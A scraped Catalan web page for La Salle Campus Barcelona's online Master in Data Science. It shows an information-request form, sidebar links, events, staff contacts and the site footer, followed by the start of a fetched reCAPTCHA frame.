 <select id="edit-como-nos-has-conocido-c" name="Como_nos_has_conocido__c" class="form-select required"><option value="" selected="selected">Com ens has conegut? *</option><option value="Buscadores internet (google, yahoo, etc)">Cercadors internet (google, yahoo, etc)</option><option value="En el centro de estudios">Al centre d&#039;estudis</option><option value="Feria">Fira</option><option value="Prensa">Premsa</option><option value="Publicidad (Bus/Metro)">Publicitat (Bus/Metro)</option><option value="Radio">Ràdio</option><option value="Rankings">Rànquings</option><option value="Recomendación">Recomanació</option><option value="Redes sociales">Xarxes socials</option><option value="Visita al campus">Visita al campus</option><option value="Web/Internet">Web/Internet</option><option value="Otros (especificar)">Altres (especificar)</option></select>
</div>
<div class="form-item form-type-checkbox form-item-approved">
 <input type="checkbox" id="edit-approved" name="approved" value="1" class="form-checkbox required" />  <label class="option" for="edit-approved">Accepto les condicions<a href="https://www.salleurl.edu/en/la-salle/legal-information/legal-notice-funitec-website" target="_blank">més informació</a> <span class="form-required" title="Aquest camp és obligatori.">*</span></label>

<div class="description">El responsable del tractament és la FUNDACIÓ PRIVADA UNIVERSITAT I TECNOLOGIA (FUNITEC). La finalitat és enviar informació de FUNITEC de les activitats, serveis i iniciatives del Campus La Salle Barcelona. Les dades es tractaran amb el consentiment de la persona interessada. No es comunicaran a altres persones. Podrà accedir a les dades, rectificar-les, suprimir-les, sol·licitar-ne la limitació del tractament o bé oposar-s’hi. Pot consultar informació addicional prement sobre aquest <a href="https://www.salleurl.edu/ca/la-salle/informacio-legal/documentacio-complementaria-politica-privacitat/informacio-basica-informacio/informacio-detallada-informacio" target="_blank">enllaç</a>.</div>
</div>
</div></fieldset>
<div class="form-item form-type-textfield form-item-centre">
 <input placeholder="Centre de procedència" type="text" id="edit-centre" name="centre" value="" size="60" maxlength="50" class="form-text" />
</div>
<div class="form-item form-type-select form-item-modalitat">
 <select id="edit-modalitat" name="modalitat" class="form-select"><option value="" selected="selected">Grup</option></select>
</div>
<fieldset class="legal-fieldset form-wrapper" id="edit-legal-fieldset"><div class="fieldset-wrapper"><div id="edit-text-legal" class="form-item form-type-item">
 <div class="legal-text"><strong>INFORMACIÓ BÀSICA SOBRE PROTECCIÓ DE DADES</strong><br></br>
El responsable del tractament és la FUNDACIÓ PRIVADA UNIVERSITAT I TECNOLOGIA (FUNITEC). La finalitat és enviar informació de FUNITEC de les activitats, serveis i iniciatives del Campus La Salle Barcelona. Les dades es tractaran amb el consentiment de la persona interessada. No es comunicaran a altres persones. Podrà accedir a les dades, rectificar-les, suprimir-les, sol·licitar-ne la limitació del tractament o bé oposar-s’hi. Pot consultar informació addicional prement sobre aquest <a href="https://www.salleurl.edu/ca/la-salle/informacio-legal/documentacio-complementaria-politica-privacitat/informacio-basica-informacio/informacio-detallada-informacio">enllaç</a>.</div>
</div>
</div></fieldset>
<input type="hidden" name="oid" value="00D0Y000000LTdo" />
<input type="hidden" name="Campaign_ID" value="7010Y000000dJdd" />
<input id="00NSo000000MXE8" type="hidden" name="00NSo000000MXE8" value="7010Y000000dJdd" />
<input type="hidden" name="retURL" value="https://www.salleurl.edu/ca/estudis/master-universitari-online-en-data-science" />
<input type="hidden" name="company" value="1" />
<input id="00NSo000001fslx" name="00NSo000001fslx" type="hidden" value="" />
<input id="00NSo000001fsly" name="00NSo000001fsly" type="hidden" value="" />
<input type="hidden" name="Idioma_de_comunicacion__c" value="0" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="64546165" />
<input type="hidden" name="captcha_token" value="8d330c7d30e1e27c3bbdefe9012d684f" />
<input type="hidden" name="captcha_response" value="Google no captcha" />
<div class="g-recaptcha" data-sitekey="6Lfk7eAqAAAAAC8jl3i2USZtjnjcG3PCdvh1U281" data-theme="light" data-type="image"></div></div><input type="submit" id="edit-0--2" name="Contact-form-button" value="Enviar" class="form-submit" /><input type="hidden" name="cloudamp__data__c" value="" />
<input type="hidden" name="form_build_id" value="form-P-6W57AyIx0MBP4-H3NTHFK5A8rTVpZHkccCNpw_I7I" />
<input type="hidden" name="form_id" value="lasalleurl_forms_crm_form" />
</div></form>  </div>
</div>
<div id="block-views-block-curs-botons-ajuda-block" class="block block-views clearfix">

    
  <div class="content">
    <div class="view view-block-curs-botons-ajuda view-id-block_curs_botons_ajuda view-display-id-block view-dom-id-88b18ff717eb14aeeb78b676c7abc7e4">
        
  
  
      <div class="view-content">
        <div class="menu-botons">
    

<div class="item-list">
      <ul>
          
          </ul>

    
    <h2>Inscripció</h2>
  
  <ul>
        <li class="start-enrollment">
	      <a href="https://admissions.salleurl.edu/AMRegister?lan=ru&utm_source=web&utm_medium=sidebar&utm_campaign=M_NOCAMP_PROCES_25_26&utm_term=boton_sidebar&utm_content=MDSO" target="_blank" onclick="dataLayer.push({'eventcategory': 'Conversion','eventaction': 'ProcesoAdmision','eventlabel':this.text,'event':'procesoadmision'});" >
		               </a>
    </li>
            <li class="prices">
      <a href="/ca/admissions/masters/beques" onclick="dataLayer.push({'eventcategory':'Interaccion','eventaction':'BotonBecas','eventlabel':'Sidebar','event':'gaEvent'});">
        Beques      </a>
    </li>
            <li class="learn-enrollment">
      <a href="/ca/admissions/admissions-masters/proces-dadmissio">
        Coneix el procés d'admissió      </a>
    </li>
      </ul>
  
  <ul class="data" style="display: none;">
    <li>NID: 23038</li>
    <li>TID tipus formació: 58</li>
    <li>Codi Libra: MDSO</li>
    <li>ID Titulació: 362</li>
    <li>Es oficial: N</li>
    <li>Idioma: ca</li>
  </ul>
</div>

  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-views-propers-esdeveniments-block" class="block block-views clearfix">

    <h2>Agenda</h2>
  
  <div class="content">
    <div class="view view-propers-esdeveniments view-id-propers_esdeveniments view-display-id-block view-dom-id-7b59c2798704a33ae4808fe34f2b48bf">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="row">
<div class="col-md-3 data-columna">
<div class="dia"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-12T18:00:00+01:00" class="date-display-single">12</span></div>
<div class="mes"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-12T18:00:00+01:00" class="date-display-single">gen</span></div>
</div>
<div class="col-md-9 text">
<div class="titol"><a href="https://www.salleurl.edu/ca/sessio-informativa-online-graus-0">Sessió Informativa Online | Graus</a></div>
<div class="lloc"><i class="glyphicon glyphicon-map-marker" aria-hidden="true"></i>Aula virtual</div>
</div>
</div></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-nothing">        <span class="field-content"><div class="row">
<div class="col-md-3 data-columna">
<div class="dia"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-12T19:00:00+01:00" class="date-display-single">12</span></div>
<div class="mes"><span  property="dc:date" datatype="xsd:dateTime" content="2026-01-12T19:00:00+01:00" class="date-display-single">gen</span></div>
</div>
<div class="col-md-9 text">
<div class="titol"><a href="https://www.salleurl.edu/ca/conferencia-arquitectures-possibles-una-aproximacio-feminista-al-disseny-urba">Conferència: Arquitectures possibles. Una aproximació feminista al disseny urbà</a></div>
<div class="lloc"><i class="glyphicon glyphicon-map-marker" aria-hidden="true"></i>Sala de Graus</div>
</div>
</div></span>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <a href="https://www.salleurl.edu/ca/eventos" class="veure-tot">Veure tota l'agenda</a>    </div>
  
  
</div>  </div>
</div>
<div id="block-views-darreres-noticies-block" class="block block-views clearfix">

    <h2>Destacats</h2>
  
  <div class="content">
    <div class="view view-darreres-noticies view-id-darreres_noticies view-display-id-block bloc-noticies view-dom-id-f365a5cbe10ef3a72c20517ab232c282">
        
  
  
      <div class="view-content">
        <div class="clearfix">
      
  <div class="views-field views-field-field-tc-imatge-dest-n">        <div class="field-content"><a href="/ca/una-investigadora-de-la-salle-url-participa-en-un-estudi-internacional-sobre-ladaptacio-de-lesquelet"><img typeof="foaf:Image" src="https://www.salleurl.edu/sites/default/files/styles/noticies_100x100/public/content/nodes/Noticia/image/29273/57897/shimochis_commbiology_phylobone_webuab.jpg" width="60" height="60" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.salleurl.edu/ca/una-investigadora-de-la-salle-url-participa-en-un-estudi-internacional-sobre-ladaptacio-de-lesquelet">Una investigadora de La Salle-URL participa en un estudi internacional sobre l’adaptació de l’esquelet a la locomoció</a></span>  </div>  </div>
  <div class="clearfix">
      
  <div class="views-field views-field-field-tc-imatge-dest-n">        <div class="field-content"><a href="/ca/el-patronat-de-funitec-celebra-la-primera-reunio-del-curs-amb-la-mirada-posada-en-el-futur-del"><img typeof="foaf:Image" src="https://www.salleurl.edu/sites/default/files/styles/noticies_100x100/public/content/nodes/Noticia/image/29269/57868/patronat_15_desembre_edit.png" width="60" height="60" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="https://www.salleurl.edu/ca/el-patronat-de-funitec-celebra-la-primera-reunio-del-curs-amb-la-mirada-posada-en-el-futur-del">El Patronat de FUNITEC celebra la primera reunió del curs amb la mirada posada en el futur del campus</a></span>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <a href="https://www.salleurl.edu/ca/noticies" class="veure-tot">Veure totes les novetats</a>    </div>
  
  
</div>  </div>
</div>
<div id="block-views-fd951e843b512336c2646a9a12ea686e" class="block block-views clearfix">

    <h2>Enllaços Destacats</h2>
  
  <div class="content">
    <div class="view view-eventos-enlaces-relacionados view-id-eventos_enlaces_relacionados view-display-id-block_1 view-dom-id-7b21e3f3d5bd26450d79bff98ff36f8b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last menu-botons">
      
  <div class="views-field views-field-field-tc-links-destacats-t">        <div class="field-content"><div class="item-list"><ul><li class="first"><a href="https://www.salleurl.edu/ca/la-salle/gestio-de-la-qualitat/winddat-indicadors-docents/winddat-enginyeries-tic-i-tecnologia" target="_blank">Indicadors Titulació</a> <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></li>
<li><a href="https://www.salleurl.edu/ca/master-universitari-en-ciencia-de-les-dades" target="_blank">Documentació oficial del programa</a> <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></li>
<li><a href="https://www.salleurl.edu/ca/estudis/masters-i-postgraus/informacio-academica" target="_blank">Calendari Acadèmic</a> <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></li>
<li><a href="https://www.salleurl.edu/ca/estudis/graus/informacio-academica/normativa-academica/normativa-al-projecte-final-de-curs" target="_blank">Normativa TFM</a> <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></li>
<li><a href="https://www.salleurl.edu/ca/estudis/graus/informacio-academica/normativa-academica/pla-daccio-tutorial-la-salle-url-masters" target="_blank">Pla d'Acció Tutorial</a> <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></li>
<li><a href="https://www.salleurl.edu/ca/escoles-i-families/serveis-dacompanyament-lalumnat/pla-dacollida" target="_blank">Pla d'Acollida</a> <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></li>
<li><a href="https://www.salleurl.edu/ca/estudis/graus/informacio-academica/normativa-academica/practiques-externes" target="_blank">Pràctiques Externes / Professionals</a> <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></li>
<li><a href="https://www.salleurl.edu/ca/mobilitat-internacional" target="_blank">Mobilitat</a> <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></li>
<li class="last"><a href="https://www.salleurl.edu/ca/convenis-de-cooperacio-academica" target="_blank">Institucions amb Convenis</a> <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></li>
</ul></div></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-views-bf96ef1a3bb81b5b96d2a36b3452cf7a" class="block block-views clearfix">

    <h2>Enllaços relacionats</h2>
  
  <div class="content">
    <div class="view view-eventos-enlaces-relacionados view-id-eventos_enlaces_relacionados view-display-id-block view-dom-id-c85130e83ddb5099536748a2fa6b764c">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-tc-links-rel-t">        <div class="field-content"><div class="item-list"><ul><li class="first"><a href="https://www.salleurl.edu/ca/el-campus/installacions" target="_blank">Laboratoris</a></li>
<li><a href="https://www.salleurl.edu/ca/el-campus/serveis-del-campus/biblioteca" target="_blank">Biblioteca</a></li>
<li class="last"><a href="http://estudy.salle.url.edu/?lang=es" target="_blank">eStudy</a></li>
</ul></div></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-views-block-contacte-block" class="block block-views clearfix">

    <h2>Contacte i ajuda</h2>
  
  <div class="content">
    <div class="view view-block-contacte view-id-block_contacte view-display-id-block view-dom-id-0fcff99f91657b1be731d16e64bf3ee1">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field">        <div class="field-content">Alicia Martorell Boix                                              </div>  </div>  
  <div class="views-field views-field-field-ent-telefonfeina-n">        <div class="field-content"><i class="glyphicon glyphicon-earphone" aria-hidden="true"></i> <a href="tel:+34937371682">+34937371682</a></div>  </div>  
  <div class="views-field views-field-field-ent-mobilfeina-n">        <div class="field-content">
<div class="whatsapp-contact"><a href="https://api.whatsapp.com/send?phone=34627491618&l=ca&text=Hola!%20Estic%20visitant%20la%20vostra%20web%20i%20vull%20més%20informació%20sobre%20el%20programa%20M%C3%A0ster%20Universitari%20Online%20en%20Data%20Science" title="Contact by Whatsapp" target="_blank">34627491618</a></div></div>  </div>  
  <div class="views-field views-field-field-ent-email-n">        <div class="field-content"><i class="glyphicon glyphicon-envelope" aria-hidden="true"></i> <a href="mailto:alicia.martorell@salle.url.edu">alicia.martorell@salle.url.edu</a></div>  </div>  
  <div class="views-field views-field-field-ent-adrecaedifici-n">        <div class="field-content"><i class="glyphicon glyphicon-map-marker" aria-hidden="true"></i> C. Quatre Camins 30, 08022, Barcelona</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even views-row-last">
      
  <div class="views-field views-field-title-field">        <div class="field-content">Diego Carmona Aguero                   </div>  </div>  
  <div class="views-field views-field-field-ent-telefonfeina-n">        <div class="field-content"><i class="glyphicon glyphicon-earphone" aria-hidden="true"></i> <a href="tel:+34932902414">+34932902414</a></div>  </div>  
  <div class="views-field views-field-field-ent-mobilfeina-n">        <div class="field-content">
<div class="whatsapp-contact"><a href="https://api.whatsapp.com/send?phone=+34630164685&l=ca&text=Hola!%20Estic%20visitant%20la%20vostra%20web%20i%20vull%20més%20informació%20sobre%20el%20programa%20M%C3%A0ster%20Universitari%20Online%20en%20Data%20Science" title="Contact by Whatsapp" target="_blank">+34630164685</a></div></div>  </div>  
  <div class="views-field views-field-field-ent-email-n">        <div class="field-content"><i class="glyphicon glyphicon-envelope" aria-hidden="true"></i> <a href="mailto:diego.carmona@students.salle.url.edu">diego.carmona@students.salle.url.edu</a></div>  </div>  
  <div class="views-field views-field-field-ent-adrecaedifici-n">        <div class="field-content"></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
                    </section>
                    <!--EOF:#sidebar-second-->
                </aside>
                
            </div>

        </div>
    </div>
    <!-- EOF:#main-content -->

    
    
    <div id="amunt">
      <div class="boto amunt" title="Pujar fins l'inici dels continguts"><i class="glyphicon glyphicon-arrow-up" aria-hidden="true"></i></div>
    </div>
</div>
<!-- EOF:#page -->


<!-- #footer -->
<footer id="footer" class="clearfix">
    <div class="container">

        <!-- #footer-inside -->
        <div id="footer-inside" class="clearfix">
            <div class="row">
                <div class="col-md-3">
                                        <div class="footer-area">
                      <div class="region region-footer-first">
    <div id="block-block-3" class="block block-block clearfix">

    
  <div class="content">
    <div class="logos">
<img data-src="https://www.salleurl.edu/sites/all/themes/lasalle2016beta/logos/salle_blanc_ca.png" class="lazy"/>
<img data-src="https://www.salleurl.edu/sites/all/themes/lasalle2016beta/logos/logo_300.png" class="logo300 lazy"/>
</div>
<p>
<br />
Carrer de Sant Joan de La Salle, 42<br />
08022 Barcelona<br />
Espanya<br />
Tel. <a href=tel:+34932902400 class=telf>(+34) 932902400</a>
</p>  </div>
</div>
  </div>
                    </div>
                                    </div>

                <div class="col-md-3">
                                        <div class="footer-area">
                      <div class="region region-footer-second">
    <div id="block-menu-block-2" class="block block-menu-block clearfix">

    
  <div class="content">
    <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf has-children menu-mlid-2712 no-background"><a href="/ca/estudis" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Estudis</a></li>
<li class="leaf has-children menu-mlid-2730"><a href="/ca/admissions" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Admissions</a></li>
<li class="leaf has-children menu-mlid-2736"><a href="/ca/el-campus" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">El Campus</a></li>
<li class="leaf has-children menu-mlid-2744"><a href="/ca/recerca" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Recerca</a></li>
<li class="leaf has-children menu-mlid-2753"><a href="/ca/universitat-i-empresa" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Empresa</a></li>
<li class="leaf menu-mlid-2770"><a href="https://blogs.salleurl.edu/ca" target="_blank" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Blogs</a></li>
<li class="leaf has-children menu-mlid-2758"><a href="/ca/la-salle" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">La Salle</a></li>
<li class="leaf has-children menu-mlid-2800"><span class="nolink" tabindex="0">Contacte</span></li>
<li class="last leaf has-children menu-mlid-2768"><a href="/ca/actualitat" onclick="dataLayer.push({&#039;eventcategory&#039;: &#039;Interaccion&#039;,&#039;eventaction&#039;: &#039;MenuHeader&#039;, &#039;eventlabel&#039;: this.href,&#039;event&#039;: &#039;gaEvent&#039;});">Actualitat</a></li>
</ul></div>
  </div>
</div>
  </div>
                    </div>
                                    </div>

                <div class="col-md-3">
                                        <div class="footer-area">
                      <div class="region region-footer-third">
    <div id="block-block-4" class="block block-block clearfix">

    
  <div class="content">
    <div class="item-list">
<h3>T’ajudem?</h3>
<ul>
<li><a href="https://www.salleurl.edu/ca/la-salle/directori-la-salle">Directori La Salle</a></li>
<li><a href="https://www.salleurl.edu/ca/com-arribar-hi">Mapa i instal·lacions</a></li>
<li><a href="https://www.salleurl.edu/ca/la-salle/informacio-legal/declaracio-daccessibilitat">Accessibilitat</a></li>
<li><a href="http://centinela.lefebvre.es/public/concept/1929009?access=T%2fJYVi5cnIWUBgk4xrk59pqUdn%2bS0MF9ERTI8IWOWAc%3d" target="_blank">Canal intern informació</a></li>
</ul></div>  </div>
</div>
  </div>
                    </div>
                                    </div>

                <div class="col-md-3">
                                        <div class="footer-area">
                      <div class="region region-footer-fourth">
    <div id="block-block-5" class="block block-block clearfix">

    
  <div class="content">
    <h3>Segueix La Salle BCN</h3>
<ul class="links-socials">
<li><a href="https://twitter.com/lasallebcn?lang=es" class="twitter" target="_blank" onclick="dataLayer.push({'eventcategory': 'Interaccion','eventaction': 'Twitter', 'eventlabel': 'Footer','event': 'gaEvent'});"><span style="color:#3C3C3B;visibility:hidden">twitter</span></a></li>
<li><a href="https://www.facebook.com/LaSalleBCN" class="facebook" target="_blank" onclick="dataLayer.push({'eventcategory': 'Interaccion','eventaction': 'Facebook', 'eventlabel': 'Footer','event': 'gaEvent'});"><span style="color:#3C3C3B;visibility:hidden">facebook</span></a></li>
<li><a href="https://es.linkedin.com/company/la-salle-bcn" class="linkedin" target="_blank" onclick="dataLayer.push({'eventcategory': 'Interaccion','eventaction': 'LinkedIn', 'eventlabel': 'Footer','event': 'gaEvent'});"><span style="color:#FFFFFF;visibility:hidden">linkedin</span></a></li>
<li><a href="https://www.youtube.com/user/BesLaSalle" class="youtube" target="_blank" onclick="dataLayer.push({'eventcategory': 'Interaccion','eventaction': 'Youtube', 'eventlabel': 'Footer','event': 'gaEvent'});"><span style="color:#3C3C3B;visibility:hidden">youtube</span></a></li>
<li><a href="https://www.instagram.com/lasallebcn" class="instagram" target="_blank" onclick="dataLayer.push({'eventcategory': 'Interaccion','eventaction': 'Instagram', 'eventlabel': 'Footer','event': 'gaEvent'});"><span style="color:#3C3C3B;visibility:hidden">instagram</span></a></li>
<li><a href="https://www.flickr.com/photos/beslasalle" class="flickr" target="_blank" onclick="dataLayer.push({'eventcategory': 'Interaccion','eventaction': 'Flickr', 'eventlabel': 'Footer','event': 'gaEvent'});"><span style="color:#3C3C3B;visibility:hidden">flickr</span></a></li>
</ul>
  </div>
</div>
  </div>
                    </div>
                                    </div>
            </div>
        </div>
        <!-- EOF: #footer-inside -->

    </div>
</footer>
<!-- EOF #footer -->

<footer id="bottom-footer" class="clearfix">
    <div class="container">
        <div id="bottom-footer-inside" class="clearfix">
            <div class="row">
                <div class="col-md-12">
                    <div class="region region-bottom-footer">
    <div id="block-block-6" class="block block-block clearfix">

    
  <div class="content">
    <br />Membre de<br /><br />
<img data-src="/sites/default/files/content/complements/logos-footer-a.jpg" class="lazy" /><a href="https://www.url.edu/ca/la-url/aliances-i-xarxes/engageeu" target="_blank"><img data-src="/sites/default/files/content/complements/logos-footer-b.jpg" class="lazy" /></a><img data-src="/sites/default/files/content/complements/logos-footer-c.jpg" class="lazy" />  </div>
</div>
<div id="block-block-7" class="block block-block clearfix">

    
  <div class="content">
    <br />Acreditacions<br /><br />
<img data-src="/sites/default/files/content/complements/logos-footer.png" class="lazy" />  </div>
</div>
  </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- EOF:#bottom-footer -->

<footer id="subfooter" class="clearfix">
    <div class="container">
        <!-- #subfooter-inside -->
        <div id="subfooter-inside" class="clearfix">
            <div class="row">
                <div class="col-md-12">
                    <!-- #subfooter-left -->
                    <div class="subfooter-area">
                                          <div class="region region-footer">
    <div id="block-block-1" class="block block-block clearfix">

    
  <div class="content">
    <p>© 2025 La Salle Campus Barcelona - URL | <a href="https://www.salleurl.edu/ca/la-salle/informacio-legal/avis-legal-web-funitec">Avís legal</a> | <a href="https://www.salleurl.edu/ca/la-salle/informacio-legal/politica-de-privacitat">Política de privacitat</a> | <a href="https://www.salleurl.edu/ca/la-salle/informacio-legal/politica-de-cookies">Política de cookies</a></p>
  </div>
</div>
  </div>
                    </div>
                    <!-- EOF: #subfooter-left -->
                </div>
            </div>
        </div>
        <!-- EOF: #subfooter-inside -->
    </div>
</footer>
<!-- EOF:#subfooter -->

<div id="auxiliary">
    <div class="container">
          <div class="region region-auxiliary">
    <div id="block-search-form" class="block block-search clearfix">

    
  <div class="content">
    <form action="/ca/estudis/master-universitari-online-en-data-science" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulari de cerca</h2>
      <div class="close"></div>
  <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Cercar en aquesta web...&#039;;}" onfocus="if (this.value == &#039;Cercar en aquesta web...&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Cercar en aquesta web..." size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input value="" type="submit" id="edit-submit--2" name="op" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-46x0F-tC9eJJD8CXT8vdH2_j2c6Q-LUSqCj4QixSplQ" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
    </div>
</div>
<!-- EOF:#auxiliary -->
    <div class="region region-page-bottom">
          <script>

         window._cloudAmp = window._cloudAmp || {};

            _cloudAmp.forms = [];

            (function () {

               var scripts = document.getElementsByTagName('script'),

                   sLen = scripts.length,

                   ca_script = document.createElement('script'),

                   head = document.getElementsByTagName('head'),

                   protocol = document.location.protocol,

                   httpsDomain = '1d5ef9e9369608f625a8-878b10192d4a956595449977ade9187d.ssl.cf2.rackcdn.com',

                   httpDomain = 'trk.cloudamp.net',

                   filename = 'ctk.js',

                   srcDomain = protocol === 'http:' ? httpDomain : httpsDomain;



               ca_script.type = 'text/javascript';

               ca_script.async = true;

               ca_script.src = protocol + '//' + srcDomain + '/' + filename;

               head[0].appendChild(ca_script);

            })();

      </script>  </div>
<script type="text/javascript" src="/sites/default/files/advagg_js/js___F8KGWIiHdQfl5bO6Dui8ksNE0NZVOw6z7uq1-lDB4k__6_efPoPdPkeS_IgbRB6ASzArfxEpWYBrLGqGPDStgHU__ZgTr1SM1MszgpeNZS2doMnao4O4-fjfYDBvdNxEo7aM.js"></script>
</body>

<script src="/fwb/ajaxhook.min.js"></script>
<script src="/fwb/122710291618_index.js"></script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfk7eAqAAAAAC8jl3i2USZtjnjcG3PCdvh1U281&co=aHR0cHM6Ly93d3cuc2FsbGV1cmwuZWR1OjQ0Mw..&hl=ca&type=image&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=wm87a7vgza4r
body_size: 48961
content:
<!DOCTYPE HTML><html dir="ltr" lang="ca"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
